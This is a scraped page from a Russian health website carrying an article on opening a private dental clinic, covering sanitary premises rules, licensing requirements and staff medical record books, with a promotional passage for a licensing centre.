</script> <noscript><div><img src="https://mc.yandex.ru/watch/55721635" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </head> <body> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://shporynet.ru/fakty">Ещё факты</a></li> <li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1105"><a href="/catalog">Каталог клиник</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header"> <div class="wrapper"> <!--noindex--> <a rel="nofollow" href="https://shporynet.ru" class="logo"></a> <div class="search_block"><form role="search" method="get" id="searchform" action="https://shporynet.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div> <div class="menu_icon"></div> <!--/noindex--> <div class="catalog"><a href="/catalog">Каталог клиник</a></div> </div> </header> <div class="wrapper"> <div id="container"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article class="post"> <!--noindex--><div class="breadcrumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="https://shporynet.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> > </span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="https://shporynet.ru/interesnoe" itemprop="url"><span itemprop="title">Интересное</span></a></span></div><!-- .breadcrumbs --><!--/noindex--> <h1>Открываем стоматологическую клинику. Получаем лицензию</h1> <!--noindex--><!--/noindex--> <!--noindex--><div class="kc__wrap" ><div class="kc-title kc__title" id="kcmenu">Содержание</div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#podgotovka-pomeshheniya">Подготовка помещения</a> </li> <li class="top"><a rel="nofollow" href="#razresheniya-i-litsenzii">Разрешения и лицензии</a> </li> <li class="top"><a rel="nofollow" href="#meditsinskie-knizhki">Медицинские книжки</a> </li> <li class="top"><a rel="nofollow" href="#v-itoge">В итоге</a> </li> </ul> </div><!--/noindex--><div class="fpm_start"></div> <p>Человек, сформировавшийся в советскую эпоху, привык считать, что медицина у нас бесплатная. Действительно, и по сей день существует определенное количество муниципальных и ведомственных клиник. Могут ли начинающие бизнесмены в медицине конкурировать с теми, кто оказывает бесплатные услуги? Ответ однозначен — легко. Не хочется возводить напраслину, но те, кому пришлось сидеть в очередях в ожидании помощи, кто не раз получал в ответ на жалобы добрую порцию брани, наверняка поймут, о чем речь. Гораздо сложнее выдержать конкуренцию внутри частного сектора.</p> <p><img fifu-featured="1" loading="lazy" src="http://shporynet.ru/formed/otkrivaem_stomatologicheskuyu_kliniku_poluchaem_licenziyu.jpg" alt="" title="" width="800" height="549" sizes="(max-width: 800px) 100vw, 800px"></p> <h2 id="podgotovka-pomeshheniya" >Подготовка помещения</h2> <p>Наверное, ни у кого не вызовет удивления утверждение о том, что нормы СЭС к медицинским учреждениям очень суровы. Это понятно, так как здесь решаются вопросы здоровья, а иногда и жизни. Поэтому очень безответственным покажется подход, при котором ремонт помещения будет осуществлен исключительно на основе собственных вкусов. Требования СанПиН 2956а-83 (Санитарные правила устройства, оборудования, эксплуатации амбулаторно-поликлинических учреждений стоматологического профиля, охраны труда и личной гигиены персонала) подробно рассказывают о том, как должно выглядеть подобное заведение. Причем учитываются разные параметры: микроклимат, отопление, освещение, вентиляция, внутренняя отделка помещений. Все прописано досконально. Например, вряд ли обычные строительные бригады знакомы с таким положением: «Окна стоматологического кабинета должны быть ориентированы на северные направления (С, СВ, СЗ) во избежание значительных перепадов яркостей на рабочих местах». Этот документ оговаривает даже цвет стен и пола.</p> <h2 id="razresheniya-i-litsenzii" >Разрешения и лицензии</h2> <p>При организации стоматологической клиники изначальный порядок оформления документов такой же, как и в других видах деятельности. Прежде всего следует зарегистрировать юридическое лицо (предпочтительнее общество с ограниченной ответственностью), затем получить соответствующую лицензию.</p> <p>Юрисконсульт ООО «центр медицинского лицензирования» И. В. Зыкова выделяет следующие моменты. Порядок лицензирования в данном случае регулируется Постановлением Правительства РФ от 4 июля 2002 г. No 499 «Об утверждении Положения о лицензировании медицинской деятельности».</p> <p>Для получения лицензии необходимо наличие следующих факторов:</p> <p>соответствующего помещения, которое должно отвечать требованиям СЭС;<br/> организационно-технических условий и материально-технического оснащения;<br/> средств противопожарной защиты;<br/> укомплектованного штата (врачей, среднего медицинского персонала, инженерно-технических работников и др.).</p> <p>Сотрудники должны иметь высшее или среднее специальное, дополнительное образование и подготовку, соответствующую требованиям и характеру выполняемых работ.</p> <h2 id="meditsinskie-knizhki" >Медицинские книжки</h2> <p>Процедура оформления медицинских книжек, необходимые осмотры и анализы зависят от специфики дальнейшей профессиональной деятельности получателя документа.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>У каждого может сложиться такая ситуация, когда нужна санитарная книжка быстро (например, многие соискатели говорят, что уже имеют медкнижку, хотя это не так), но оформить документ официально и в короткий срок негде. Вне зависимости от того, куда и как срочно Вам нужная личная медкнижка, быстро получить ее в соответствии с установленным законом порядком Вы сможете в Международном Центре Медицинского Лицензирования.</p> <p>Современные технологии, опыт врачей и прочные деловые связи с соответствующими государственными органами позволяют нашим специалистам быстро проводить необходимые осмотры, исследовать анализы и ставить вакцинации, после чего медкнижка срочно регистрируется в государственном реестре. Теперь Вам не нужно стоять в очередях и преступать закон, покупая поддельную санкнижку, – в Центре медицинское лицензирование делается быстро и официально.</p> <h2 id="v-itoge" >В итоге</h2> <p>Ну и конечно, безусловным подтверждением мастерства станет система гарантий. Психологически это очень располагает пациентов. Если врач готов отвечать за свою работу, значит, он постарается выполнить ее квалифицированно.</p> <div class="fpm_end"></div> <div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button" aria-label="Like Button" data-ulike-id="5836" data-ulike-nonce="30549459e0" data-ulike-type="post" data-ulike-template="wpulike-default" data-ulike-display-likers="0" data-ulike-disable-pophover="0" class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5836"></button><span class="count-box">0</span> </div></div> <!--noindex--><!--/noindex--> </article> <!--noindex--> <div class="after_article"> <div class="rating"><div id="post-ratings-5836" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="be32810496"><img id="rating_5836_1" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(5836, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5836_2" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(5836, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5836_3" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(5836, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5836_4" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(5836, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5836_5" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(5836, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Открываем стоматологическую клинику. Получаем лицензию"/><meta itemprop="headline" content="Открываем стоматологическую клинику. Получаем лицензию"/><meta itemprop="description" content="Человек, сформировавшийся в советскую эпоху, привык считать, что медицина у нас бесплатная. Действительно, и по сей день существует определенное количество муниципальных и ведомственных клиник. Могут ..."/><meta itemprop="datePublished" content="2020-02-07T00:00:00+03:00"/><meta itemprop="dateModified" content="2021-01-05T12:49:42+03:00"/><meta itemprop="url" content="https://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html"/><meta itemprop="author" content="Sergey"/><meta itemprop="mainEntityOfPage" content="https://shporynet.ru/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shporynet.ru/formed/otkrivaem_stomatologicheskuyu_kliniku_poluchaem_licenziyu.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Пяточная шпора: причины, симптомы, лечение, профилактика"/><meta itemprop="url" content="https://shporynet.ru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-5836-loading" class="post-ratings-loading"><img src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="related_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <ol> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/kak_vibrat_horoshuyu_stomatologicheskuyu_kliniku_soveti_specialistov.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/kak-vybrat-xoroshuyu-stomatologicheskuyu-kliniku-sovety-specialistov.html">Как выбрать хорошую стоматологическую клинику: советы специалистов</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/kak_vibrat_chastnuyu_kliniku_dlya_vsej_semi_i_ne_oshibitsya_s_viborom.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/kak-vybrat-chastnuyu-kliniku-dlya-vsej-semi-i-ne-oshibitsya-s-vyborom.html">Как выбрать частную клинику для всей семьи и не ошибиться с выбором</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/preimushestva_obrasheniya_v_chastnuyu_kliniku.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/preimushhestva-obrashheniya-v-chastnuyu-kliniku.html">Преимущества обращения в частную клинику</a> </li> </ol> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div class="respond" id="respond"> <div id="reply-title" class="comment-reply-title">Оставить отзыв</div> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe/otkryvaem-stomatologicheskuyu-kliniku-poluchaem-licenziyu.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <div id="commentform"><form action="https://shporynet.ru/wp-comments-post.php" method="post" class="comment_form"> <input type="text" name="author" value="" placeholder="Имя" aria-required='true' class="comment-form__field comment-form__author"/> <input type="text" name="email" value="" placeholder="Email (не публикуется)" aria-required='true' class="comment-form__field comment-form__email"/> <textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='5836' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form></div> <!--/noindex--> </div><!-- #respond --> <!--noindex--><div class="widget_text block" id="custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681142-11",
        render: "#id-681142-11"
    });
</script> <div id="id-681142-11"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar"> <div class="block"> <div class="title">Рубрики сайта</div> <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://shporynet.ru/fakty">Ещё факты</a></li> </ul></div></nav> </div> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виктор:</span> Большое вам спасибо за информацию, очень помогли!...</p></li><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виола:</span> Спасибо за статью! Буду пробовать ночные ортезы — хочу побыстрее избавиться от пяточной шпоры, т.к. ...</p></li><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Павел:</span> Супер! Давно искал внятное описание, что делать при пяточной шпоре. Спасибо за сайт!...</p></li></ul> </div> <!--noindex--><div class="widget_text block" id="custom_html-10"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-10 --> <div id="yandex_rtb_R-A-681142-10"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-10",
                renderTo: "yandex_rtb_R-A-681142-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style> <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":500,"anim_speed":400,"line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго вы страдаете от пяточной шпоры?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-roller { margin: 0 auto; width: 40px; height: 40px; position: relative; } .con1 > div, .con2 > div, .con3 > div { width: 10px; height: 10px; background-color: #2686cc; border-radius: 100%; position: absolute; -webkit-animation: bouncedelay 1.2s infinite ease-in-out; animation: bouncedelay 1.2s infinite ease-in-out; /* Prevent first frame from flickering when animation starts */ -webkit-animation-fill-mode: both; animation-fill-mode: both; } .dem-roller .demrcont { position: absolute; width: 100%; height: 100%; } .con2 { -webkit-transform: rotateZ(45deg); transform: rotateZ(45deg); } .con3 { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } .circle1 { top: 0; left: 0; } .circle2 { top: 0; right: 0; } .circle3 { right: 0; bottom: 0; } .circle4 { left: 0; bottom: 0; } .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; } .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; } .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; } .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; } .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; } .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; } .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; } .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; } .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; } .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; } .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; } @-webkit-keyframes bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0.0) } 40% { -webkit-transform: scale(1.0) } } @keyframes bouncedelay { 0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 40% { transform: scale(1.0); -webkit-transform: scale(1.0); } } </style> <div class="dem-roller"> <div class="demrcont con1"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con2"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con3"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> </div> </div></div></div><!--democracy--> <!--noindex--> <div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 135 голосов - 49% из всех голосов' data-aid="2"><div class="dem-label">От 0 до 6 месяцев <span class="dem-label-percent-txt">49%, 135 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="49%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">135 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">49%</span> </div><div class="dem-percent-txt">135 голосов - 49% из всех голосов</div></div></li><li title=' 62 голоса - 22% из всех голосов' data-aid="4"><div class="dem-label">От 6 до 12 месяцев <span class="dem-label-percent-txt">22%, 62 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="22%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">62 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">22%</span> </div><div class="dem-percent-txt">62 голоса - 22% из всех голосов</div></div></li><li title=' 44 голоса - 16% из всех голосов' data-aid="1"><div class="dem-label">От 1 до 3 лет <span class="dem-label-percent-txt">16%, 44 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="16%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">44 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">16%</span> </div><div class="dem-percent-txt">44 голоса - 16% из всех голосов</div></div></li><li title=' 36 голосов - 13% из всех голосов' data-aid="5"><div class="dem-label">Более 3 лет <span class="dem-label-percent-txt">13%, 36 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="13%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">36 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">13%</span> </div><div class="dem-percent-txt">36 голосов - 13% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 277</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">13.02.2019</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><button type="button" class="dem-button dem-vote-link " data-dem-act="vote_screen">Голосовать</button></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><div style="display:none;" class="dem-voted-button"><input class="dem-button " type="submit" value="Уже голосовали..." disabled="disabled"></div><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div> </div> <!--/noindex--></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-9 --> <div id="yandex_rtb_R-A-681142-9"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-9",
                renderTo: "yandex_rtb_R-A-681142-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
